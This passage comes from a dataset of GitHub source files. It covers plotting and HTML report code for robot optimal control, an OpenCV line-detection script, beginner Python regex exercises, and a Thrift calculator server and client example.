function', 'cost function']\n axes.plot(tgrid[:-1], cumulated_cost, '-', color='tab:orange')\n axes.fill_between(tgrid[:-1], cumulated_cost, color='tab:orange') \n axes.plot(tgrid[:-1], cost_plot, '-', color='tab:blue')\n axes.fill_between(tgrid[:-1], cost_plot, color='tab:blue')\n if final_term is not None:\n legend = legend + ['final term']\n axes.arrow(tgrid[-2], 0, 0, final_cost, color='tab:pink')\n axes.legend(legend)\n # Displaying the numerical value\n string = f'Cost Func: {cumulated_cost[-1]:.2e} \\nFinal Term: {final_cost:.2e}'\n axes.text(0,1.015,string, transform = axes.transAxes)\n # Setting the labels\n axes.set_xlabel('time')\n axes.set_ylabel('cost function')\n axes.grid()\n return fig\n\ndef plot_constraints(q, qd, qdd, ee_pos, u, constraints, tgrid):\n n_constr = len(constraints)\n n_joints = len(q)\n\n figures = []\n\n # Refactoring functions\n ref_joint = lambda q : [np.array([q[j][idx] for j in range(n_joints)]) for idx in range(len(q[0]))]\n ref_constr = lambda v: [np.array([array[i] for array in v]) for i in range(length)]\n\n for idx, constraint in enumerate(constraints):\n \n # Calculating the value of the contraints all along the x axis\n iterator = zip(ref_joint(q), ref_joint(qd), ref_joint(qdd), ref_joint(ee_pos), ref_joint(u), tgrid)\n constr_plot = [constraint(q,qd,qdd,ee_pos,u,t) for q,qd,qdd,ee_pos,u,t in iterator]\n\n # Unpacking value and bounds\n low_bound = np.array([instant[0] for instant in constr_plot])\n value = np.array([instant[1] for instant in constr_plot])\n high_bound = np.array([instant[2] for instant in constr_plot])\n # trasform to array internal elements if necessary\n if not isinstance(low_bound[0], np.ndarray): low_bound = np.array([[el] for el in low_bound])\n if not isinstance(value[0], np.ndarray): value = np.array([[el] for el in value])\n if not isinstance(high_bound[0], np.ndarray): high_bound = np.array([[el] for el in high_bound])\n\n # Creating the plot\n length = len(value[0]) # colud be n_joints (if cnstraint is array) or T (in constr is scalar)\n fig, axes = plt.subplots(nrows=1, ncols=length, figsize=(img_width,3))\n\n if length == 1: axes = [axes]\n iterator = zip(ref_constr(low_bound), ref_constr(value), ref_constr(high_bound), axes)\n\n # Iterate trough each constraint along the time\n for n, (lb, val, ub, ax) in enumerate(iterator):\n ax.set_facecolor((1.0, 0.45, 0.4))\n\n # Painting the ok zone in white\n ax.fill_between(tgrid[:-1], lb, ub, color='w')\n ax.plot(tgrid[:-1], lb, '-', color='tab:red')\n ax.plot(tgrid[:-1], ub, '-', color='tab:red')\n ax.plot(tgrid[:-1], val, '-')\n ax.set_xlim(tgrid[0], tgrid[-2])\n ax.set_xlabel('time')\n ax.set_title('Constraint '+str(idx)+ ' ' +str([n]))\n ax.grid()\n fig.suptitle('Constraints n.' + str(idx), fontsize=14)\n fig.tight_layout()\n figures.append(fig)\n return figures\n\ndef eval_final_constr(q, qd, qdd, ee_pos, u, fconstr):\n # Function that returns the value of the last timestep\n get_last = lambda x: np.array([x[i][-1] for i in range(len(q))])\n # Retrieving the values at last timestep\n qf = get_last(q)\n qdf = get_last(qd)\n qddf = get_last(qdd)\n ee_posf = ee_pos[-1]\n uf = get_last(u)\n # Computing the final constraints values\n results = []\n if fconstr:\n for fcon in fconstr:\n results.append(fcon(qf,qdf,qddf,ee_posf,uf))\n # Results are formatted as a list of [lower bound, actual value, upper bound]\n return results\n\ndef generate_html(figure1_, figure2_, figure3_, final_constraints):\n template_path = pathlib.Path(__file__).parent.absolute()\n # Template handling\n env = jinja2.Environment(loader=jinja2.FileSystemLoader(searchpath=template_path))\n template = env.get_template('template.html')\n img1 = encode_figure(figure1_)\n img2 = encode_figure(figure2_)\n img3 = encode_figure(figure3_)\n html = template.render(my_figure1=img1, my_figure2=img2, my_figure3=img3, final_res = final_constraints)\n \n # Write the HTML file\n name, _ = sys.argv[0].split('.', 1)\n with open(name + '_report.html', 'w') as f:\n f.write(html)\n webbrowser.open_new(name + '_report.html')\n\ndef encode_figure(figure_list):\n if not isinstance(figure_list, list): figure_list = [figure_list]\n figure_html = ''\n for fig in figure_list:\n tmpfile = BytesIO()\n fig.savefig(tmpfile, format='png')\n encoded = base64.b64encode(tmpfile.getvalue()).decode('utf8')\n figure_html = figure_html + '<img src=\\'data:image/png;base64,{}\\'>'.format(encoded)\n if not fig == figure_list[-1]: # if not last element\n figure_html = figure_html + '<br>' # line break\n return figure_html\n"
},
{
"alpha_fraction": 0.8571428656578064,
"alphanum_fraction": 0.8571428656578064,
"avg_line_length": 28,
"blob_id": "c9685ce8002adbd6bc6729d1afcdad763e3916d7",
"content_id": "6235b5a5e5704d51fa728d6869ae694f84c9541a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 28,
"license_type": "permissive",
"max_line_length": 28,
"num_lines": 1,
"path": "/urdf2optcontrol/utils/__init__.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "from .visualizer import show"
}
] | 11 |
Sergiohdz/TakeNote | https://github.com/Sergiohdz/TakeNote | 047033b4a87c7d2bd575838280273baa1fdad289 | 13faa9000c380a9d8509d34a9344d966c66270dd | 01cef3ac448acd8b3b17c68ab05574d902370a45 | refs/heads/master | 2021-01-18T08:43:42.061023 | 2013-01-20T14:37:48 | 2013-01-20T14:37:48 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.6898733973503113,
"avg_line_length": 16.55555534362793,
"blob_id": "4721548fb4d64afd7615b700d35bc4ed8dbacde5",
"content_id": "a5d3eda4f3a9ee92d2ad191fc81756a7f6a1a50c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 158,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 9,
"path": "/requirements.txt",
"repo_name": "Sergiohdz/TakeNote",
"src_encoding": "UTF-8",
"text": "Django==1.4.3\nSouth==0.7.6\ndistribute==0.6.24\ndj-database-url==0.2.1\ndjango-dajaxice==0.5.4.1\ndropbox==1.5.1\npsycopg2==2.4.6\nsimplejson==3.0.7\nwsgiref==0.1.2\n"
},
{
"alpha_fraction": 0.5108481049537659,
"alphanum_fraction": 0.5548980832099915,
"avg_line_length": 29.43000030517578,
"blob_id": "ed9fc38c580ed18a0773b90e1e89d4487156dfd0",
"content_id": "39d58128ef4bcdc894b0cf1c7c8af6ebbed4daa1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3042,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 100,
"path": "/detection.py",
"repo_name": "Sergiohdz/TakeNote",
"src_encoding": "UTF-8",
"text": "import sys\nimport os\nimport cv2\nimport random\nfrom math import pi, sqrt\nfrom numpy import product, array\nimagefiles = []\n\nfor arg in sys.argv:\n if arg != \"detection.py\":\n imagefiles.append(str(arg))\n\nfor imagefile in imagefiles:\n print type(imagefile)\n print imagefile\n # Read in image\n print os.path.isfile(imagefile)\n img = cv2.imread(imagefile)\n # Convert to gray\n gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)\n # Find height and width\n h,w = img.shape[:2]\n # Apply Gaussian Blur\n blur = cv2.GaussianBlur(gray, (9,9), 1)\n # Apply Canny edge detection\n edges = cv2.Canny(blur, 0.4*255, 0.4*0.4*255, img, 3)\n # Apply Hough line detection\n lines = cv2.HoughLinesP(edges, 1, pi/720, 150, None, min(h,w)/8, min(h,w)/50);\n\n # For later use in shape detection\n newlines = []\n xyvalues = []\n thirdleft = w/3\n thirdright = w*2/3\n thirdup = h/3\n thirddown = h*2/3\n fifthleft = w/5\n fifthright = w*4/5\n fifthup = h/5\n fifthdown = h*4/5\n n = 40\n xvalues = random.sample(range(thirdleft,thirdright),n)\n yvalues = random.sample(range(thirdup,thirddown),n)\n xvaluesf = map(float,xvalues)\n yvaluesf = map(float,yvalues)\n\n for line in lines[0]:\n # Find points\n pt1 = (line[0],line[1])\n pt2 = (line[2],line[3])\n if line[2] == line[0]:\n pt1x = (line[0],0)\n pt2x = (line[0],h)\n m = float(\"Inf\")\n else:\n # Find slope m\n m = float(line[3] - line[1]) / float(line[2] - line[0])\n # Solve for b, far left\n b = int(line[1] - m*line[0])\n # Solve for y, far right\n y = int(m*w + b)\n # Find points\n pt1x = (0,b)\n pt2x = (w,y)\n\n # Draw lines\n # cv2.line(img, pt1x, pt2x, (0,0,127), 3) #extended\n cv2.line(img, pt1, pt2, (0,0,255), 3) #actual\n\n # contour = cv2.findContours(edges,cv2.RETR_CCOMP,cv2.CHAIN_APPROX_SIMPLE)\n # while contour:\n # bound_rect = cv2.boundingRect(array(contour))\n # print cv2.contourArea(contour)\n # contour = contour.h_next()\n\n # SHAPE DETECTION\n # Get rid of all lines fully in outside fifths\n if ( line[0]<fifthleft and line[2]<fifthleft ):\n pass\n elif ( line[0]>fifthright and line[2]>fifthright ):\n pass\n elif ( line[1]<fifthup and line[3]<fifthup ):\n pass\n elif ( line[1]>fifthdown and line[1]>fifthdown ):\n pass\n else:\n # Draw lines\n # cv2.line(img, pt1x, pt2x, (0,0,127), 3) #extended\n cv2.line(img, pt1, pt2, (255,0,0), 3) #actual\n\n for i in range(n):\n # Draw dots\n cv2.circle(img,(xvalues[i],yvalues[i]),5,(0,255,0),-1)\n\n # Write image (with line) and edges to jpg\n outfile = imagefile[:-4] + \"_out.jpg\"\n #outfileedge = imagefile[:-4] + \"edges.jpg\"\n cv2.imshow('Image',img)\n cv2.imwrite(outfile, img)\n #cv2.imwrite(outfileedge, edges)"
}
] | 2 |
Niranjan4712/Python-Regular-expession-for-string | https://github.com/Niranjan4712/Python-Regular-expession-for-string | d9707bcf5d4ef5292975f646b6328c3d714c78c2 | cc71b0044e22f2710f24ea57e62dd7f4ad72db59 | 2555d76b1f963912ac04551111c5f87ccd235ea8 | refs/heads/main | 2023-04-20T00:45:46.234745 | 2021-04-29T19:06:03 | 2021-04-29T19:06:03 | 362,909,946 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6753246784210205,
"alphanum_fraction": 0.6753246784210205,
"avg_line_length": 21,
"blob_id": "416c4cea257b1e39b42770745a73a9ba51f8e09d",
"content_id": "8c2123fcc048dbdeac6834da07289486195ebdec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 154,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 7,
"path": "/pro.py",
"repo_name": "Niranjan4712/Python-Regular-expession-for-string",
"src_encoding": "UTF-8",
"text": "import re\ns=\"Hello this is python, from regular expression\"\ni=re.search('^hello',s)\nif(i):\n print(\"string match\")\nelse:\n print(\"string not ,match\")\n"
},
{
"alpha_fraction": 0.7721518874168396,
"alphanum_fraction": 0.7721518874168396,
"avg_line_length": 19,
"blob_id": "af82b2898a0dda2e16a7b67296ea206748d7dd48",
"content_id": "5a4ac58a9339fd22e9dff8ee0a090557dc505651",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 79,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 4,
"path": "/pro4.py",
"repo_name": "Niranjan4712/Python-Regular-expession-for-string",
"src_encoding": "UTF-8",
"text": "import camelcase\ns=camelcase.CamelCase()\ni=\"hello form python\"\nprint(s.hump(i))"
},
{
"alpha_fraction": 0.671875,
"alphanum_fraction": 0.671875,
"avg_line_length": 15.25,
"blob_id": "0897e1e9e82cac57429b7f8b9e79107324f9e41b",
"content_id": "67b8d4026c532d77fd0b72a03214ffa08176abfb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 64,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 4,
"path": "/pro3.py",
"repo_name": "Niranjan4712/Python-Regular-expession-for-string",
"src_encoding": "UTF-8",
"text": "import re\nS=\"Hello from python\"\ni=re.findall(\"[a-z]\",S)\nprint(i)"
},
{
"alpha_fraction": 0.64462810754776,
"alphanum_fraction": 0.64462810754776,
"avg_line_length": 19.33333396911621,
"blob_id": "e466534df065407ccb7102a5928e239904efb987",
"content_id": "93afae88038e356b389d4660f460e670b7652372",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 121,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 6,
"path": "/pro2.py",
"repo_name": "Niranjan4712/Python-Regular-expession-for-string",
"src_encoding": "UTF-8",
"text": "try:\n print(i+j)\nexcept NameError:\n print(\"Variable i,j not defined\")\nexcept:\n print(\"Problem in your code...\")"
},
{
"alpha_fraction": 0.529197096824646,
"alphanum_fraction": 0.8211678862571716,
"avg_line_length": 90.33333587646484,
"blob_id": "df207ffcccda4de21933581281724bf6c7177fb3",
"content_id": "9bea375c72472129b4962c8a2adad980ae1f49f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 274,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 3,
"path": "/README.md",
"repo_name": "Niranjan4712/Python-Regular-expession-for-string",
"src_encoding": "UTF-8",
"text": "# Python-Regular-expession-for-string\n\n\n"
}
] | 5 |
rmadhok/coursera-python-web-data | https://github.com/rmadhok/coursera-python-web-data | cfdfa011050514ab3dac8d7aca244d9a3149a7a1 | 79961afafff62c9f8fa157f42384a022ff6f0a3e | 91a9980ed83100526a15250504109c194dedbb9c | refs/heads/master | 2021-01-10T05:14:53.549441 | 2015-12-25T04:03:31 | 2015-12-25T04:03:31 | 48,565,720 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6547314524650574,
"alphanum_fraction": 0.6803069114685059,
"avg_line_length": 16.68181800842285,
"blob_id": "dcc89103e90cb9e70287d946bf543384bdf79536",
"content_id": "c8a109a9db442409bec4d460c5c34c48e29f8c58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 391,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 22,
"path": "/scripts/assignments/scrape.py",
"repo_name": "rmadhok/coursera-python-web-data",
"src_encoding": "UTF-8",
"text": "import urllib\nfrom BeautifulSoup import *\n\nurl = 'http://python-data.dr-chuck.net/comments_213645.html' \n\nhtml = urllib.urlopen(url).read()\n\nsoup = BeautifulSoup(html)\n\n# Retrieve all span tags\ntags = soup('span')\n\ntotal = 0\ncount = 0\nfor tag in tags:\n\t# print comment\n\tnumber = int(tag.contents[0])\n\ttotal += number\n\tcount += 1\n\nprint \"Count: \" + str(count)\nprint \"Total: \" + str(total)\n\n\n"
},
{
"alpha_fraction": 0.6608315110206604,
"alphanum_fraction": 0.6761487722396851,
"avg_line_length": 17.83333396911621,
"blob_id": "b08e52825f7c516fa5680cd72d1fdcd32422d064",
"content_id": "657fe7f09be093a8dacdd32c31301ce2e910c177",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 457,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 24,
"path": "/scripts/assignments/json_comment_count.py",
"repo_name": "rmadhok/coursera-python-web-data",
"src_encoding": "UTF-8",
"text": "import urllib\nimport json\n\n# Get url containing json\nurl = 'http://python-data.dr-chuck.net/comments_213646.json'\nprint 'Retrieving', url\n\n# load json data\nuh = urllib.urlopen(url)\ndata = uh.read()\njs = json.loads(str(data))\n\n# Count\nprint 'Retrieved ' + str(len(data)) + ' characters'\ncounts = []\nfor item in js['comments']:\n\tcounts.append(item['count'])\n\n# Sum\nprint 'Count:', len(counts)\ntotal = 0\nfor i in counts:\n\ttotal += i\nprint 'Total:', total\n\n\n\n\n\t"
},
{
"alpha_fraction": 0.6649484634399414,
"alphanum_fraction": 0.6786941289901733,
"avg_line_length": 20.576923370361328,
"blob_id": "3ba3198619f3800a2b6dacc1da997410b3baf57a",
"content_id": "b66b929ba6956282c87f819d1c08148963074dd5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 582,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 26,
"path": "/scripts/assignments/scrape2.py",
"repo_name": "rmadhok/coursera-python-web-data",
"src_encoding": "UTF-8",
"text": "import urllib\nfrom BeautifulSoup import *\nimport json\nimport ssl\n\nurl = 'https://pr4e.dr-chuck.com/tsugi/mod/python-data/data/known_by_Allice.html '\nprint 'Retrieving: ', url\n\ncount = 7\nposition = 18\nindicator = 0\n\nwhile indicator < count:\n\tscontext = ssl.SSLContext(ssl.PROTOCOL_TLSv1)\n\tuh = urllib.urlopen(url, context=scontext)\n\thtml = uh.read()\n\tsoup = BeautifulSoup(html)\n\ttags = soup('a')\n\n\turl_links = []\n\tfor tag in tags:\n\t\tlink = tag.get('href', None)\n\t\turl_links.append(str(link))\n\turl = url_links[position-1]\n\tprint \"Retrieving: \", url\n\tindicator+=1\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\t\n\n\n\n"
},
{
"alpha_fraction": 0.665217399597168,
"alphanum_fraction": 0.6847826242446899,
"avg_line_length": 18.08333396911621,
"blob_id": "9ee5e0bf6b2673a47f5a3c6f7bb3aa70e8233ceb",
"content_id": "b6c9fc9094170f09a3712f3221b66aad9ba459c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 460,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 24,
"path": "/scripts/assignments/reg_ex.py",
"repo_name": "rmadhok/coursera-python-web-data",
"src_encoding": "UTF-8",
"text": "import re\n\n# Set Directory\nDIR = '/Users/rmadhok/Documents/MOOC/Coursera/Using Python to Access Web Data/data/'\nFILE = 'regex_sum_213640.txt'\n\n# Open File\nfile = open(DIR + FILE)\n\n# Create empty array\nlist = list()\n\n# Loop through file and append numbers to num\nfor line in file:\n\tline = line.rstrip()\n\tlist = list+re.findall('[0-9]+', line)\n\t\n# Set Total\ntotal = 0\n\nfor i in list:\n\ttotal+=int(i)\n\nprint 'The sum of the numbers in the file is ' + str(total)\n\n\n"
},
{
"alpha_fraction": 0.6976743936538696,
"alphanum_fraction": 0.7012522220611572,
"avg_line_length": 21.280000686645508,
"blob_id": "954fb8300e1f1d258613acf4f4d16b6a976b22e1",
"content_id": "4415c63027fce500c06c28521b1c7791e05f6b2a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 559,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 25,
"path": "/scripts/assignments/json_api.py",
"repo_name": "rmadhok/coursera-python-web-data",
"src_encoding": "UTF-8",
"text": "import urllib\nimport json\n\n# input api url\nserviceurl = 'http://python-data.dr-chuck.net/geojson?'\n\n# input address\naddress = 'University of Colorado at Boulder'\n\n# construct api url and read json from it\nurl = serviceurl + urllib.urlencode({'sensor':'false', 'address': address})\nprint 'Retrieving', url\nuh = urllib.urlopen(url)\ndata = uh.read()\nprint 'Retrieved',len(data),'characters'\n\ntry: \n\tjs = json.loads(str(data))\nexcept: \n\tjs = None\n\n# print data\n# print json.dumps(js, indent=4)\nplace_id = js['results'][0]['place_id']\nprint 'Place ID', place_id\n\n\n"
},
{
"alpha_fraction": 0.6806282997131348,
"alphanum_fraction": 0.6928446888923645,
"avg_line_length": 17.419355392456055,
"blob_id": "3e2601fa05c400d9a843d30f9e7dc01c95b08522",
"content_id": "61a22f34e1bbbcff7a6f55b1dc0fa1b3f3d67450",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 573,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 31,
"path": "/scripts/assignments/xml_comment_count.py",
"repo_name": "rmadhok/coursera-python-web-data",
"src_encoding": "UTF-8",
"text": "import urllib\nimport xml.etree.ElementTree as ET\n\nurl = 'http://python-data.dr-chuck.net/comments_213642.xml'\nprint 'Retrieving: ', url\n\nxml = urllib.urlopen(url).read()\nprint 'Retrieved', len(xml), 'characters'\n# print xml\n\n# Parse XML\ntree = ET.fromstring(xml)\n\n# get comments\ncomment = tree.findall('.//comment')\n# print comment\n\n# get count and add to array \ncounts = []\nfor item in comment:\n\tcount = item.find('count').text\n\tcounts.append(count)\n\n# compute sum\ntotal = 0\nfor i in counts:\n\ttotal += int(i)\n\n# print\nprint 'Count: ', len(counts)\nprint 'Total: ', total\n\n\n"
},
{
"alpha_fraction": 0.7739726305007935,
"alphanum_fraction": 0.7876712083816528,
"avg_line_length": 47.66666793823242,
"blob_id": "8edd94862a7516991434b0a1a48bca85d7cf85c3",
"content_id": "62ea521af5035474776020be9f2fad3ebfb348ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 146,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 3,
"path": "/README.md",
"repo_name": "rmadhok/coursera-python-web-data",
"src_encoding": "UTF-8",
"text": "# coursera-python-web-data\n\nCode for Coursera course: Using Python to Access Web Data. Course #3 of 5 in the Python for Everybody specialization.\n"
}
] | 7 |
kevin-yuhh/buck-fbthrift-example | https://github.com/kevin-yuhh/buck-fbthrift-example | 5f4d991d1ba392e2a865ad37cb67f51359eaae19 | 75f32a82bf10f62d62a2f04106de0a20f22d2ed4 | ac777b15d6c7c1e83e43051b9f5973431419251b | refs/heads/master | 2021-01-11T23:09:14.797735 | 2015-08-16T08:29:10 | 2015-08-16T08:29:10 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7333333492279053,
"alphanum_fraction": 0.7463414669036865,
"avg_line_length": 26.954545974731445,
"blob_id": "b9bb38e921a816261c1a7d7c4df6544a39aac385",
"content_id": "a4a307153de0d09e994f1ab9d34160089b465a2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 615,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 22,
"path": "/client.py",
"repo_name": "kevin-yuhh/buck-fbthrift-example",
"src_encoding": "UTF-8",
"text": "from calculator import Calculator\n\nimport logging\nfrom thrift import Thrift\nfrom thrift.transport import TSocket\nfrom thrift.transport import TTransport\nfrom thrift.protocol import TBinaryProtocol\n\ndef main():\n transport = TSocket.TSocket('localhost', 9090)\n transport = TTransport.TBufferedTransport(transport)\n protocol = TBinaryProtocol.TBinaryProtocol(transport)\n client = Calculator.Client(protocol)\n transport.open()\n logging.info('connected')\n s = client.add(1, 2)\n logging.info('1 + 2 = %d' % (s,)) \n transport.close()\n\nif __name__ == '__main__':\n logging.basicConfig(level=logging.INFO)\n main()\n"
},
{
"alpha_fraction": 0.6869009733200073,
"alphanum_fraction": 0.7188498377799988,
"avg_line_length": 27.454545974731445,
"blob_id": "1742e237caf4f59a96e5fc93bf92ef0bd28815ad",
"content_id": "c7d05c1fff66ffe8f76ffb3e222bc483db657311",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 313,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 11,
"path": "/CalculatorService.h",
"repo_name": "kevin-yuhh/buck-fbthrift-example",
"src_encoding": "UTF-8",
"text": "#include \"calculator/if/gen-cpp2/Calculator.h\"\n\nclass CalculatorService: public cpp2::CalculatorSvIf {\n public:\n CalculatorService() {}\n virtual ~CalculatorService() {}\n void async_tm_add(\n std::unique_ptr<apache::thrift::HandlerCallback<int64_t>> callback,\n int32_t num1,\n int32_t num2) override;\n};\n"
},
{
"alpha_fraction": 0.5768667459487915,
"alphanum_fraction": 0.6998535990715027,
"avg_line_length": 19.696969985961914,
"blob_id": "b8dadff490a2b65b607eaf6ae4e2dd198fa2f9c2",
"content_id": "10105a069e87c4a532b341004abefb8cbee4d459",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 683,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 33,
"path": "/README.md",
"repo_name": "kevin-yuhh/buck-fbthrift-example",
"src_encoding": "UTF-8",
"text": "# An Example of Thrift server/client built by Buck\n\n## Dependencies\n- folly: https://github.com/facebook/folly\n\n```rev: f0852f333e5574390a8c0498575487b8ed0d3c82```\n\n- fbthrift: https://github.com/facebook/fbthrift/\n\n```rev: e71617c04e4426d0706d1c7342de4d2fb543f079```\n\n- Buck: https://github.com/facebook/buck\n\n```rev: 264d12f9fcf4423aeacb2be8e04aea6440ced718```\n\n##How to Run it?\n1. Build and run the C++ server:\n```\n $ buck build //:main \n $ ./buck-out/gen/main/main &\n```\n2. Build and run the Python client:\n```\n $ buck build //:client\n $ ./buck-out/gen/client.pex\n```\n\nIf all goes well, you should see\n```\nINFO:root:connected\nINFO:root:1 + 2 = 3\n```\nprinted on your console.\n"
},
{
"alpha_fraction": 0.6652360558509827,
"alphanum_fraction": 0.7081544995307922,
"avg_line_length": 22.200000762939453,
"blob_id": "423937cfe8abc72516bf54de5c0c204f499cffaa",
"content_id": "40be1b609bffdb97b53446feb5f72e41751bc105",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 233,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 10,
"path": "/CalculatorService.cpp",
"repo_name": "kevin-yuhh/buck-fbthrift-example",
"src_encoding": "UTF-8",
"text": "#include \"CalculatorService.h\"\n\nusing namespace apache::thrift;\n\nvoid CalculatorService::async_tm_add(\n std::unique_ptr<HandlerCallback<int64_t>> callback,\n int32_t num1,\n int32_t num2) {\n callback->result(num1 + num2);\n}\n\n"
},
{
"alpha_fraction": 0.6146789193153381,
"alphanum_fraction": 0.8715596199035645,
"avg_line_length": 35.33333206176758,
"blob_id": "21f33477ba91ee22f9cc0f813c6b73b5d324edb9",
"content_id": "8b8015130a57dc37a052d23e55493aabef780c01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": true,
"language": "Markdown",
"length_bytes": 109,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 3,
"path": "/external/libs/README.md",
"repo_name": "kevin-yuhh/buck-fbthrift-example",
"src_encoding": "UTF-8",
"text": "Thrift library was built from \nhttps://github.com/facebook/fbthrift\ne71617c04e4426d0706d1c7342de4d2fb543f079\n"
},
{
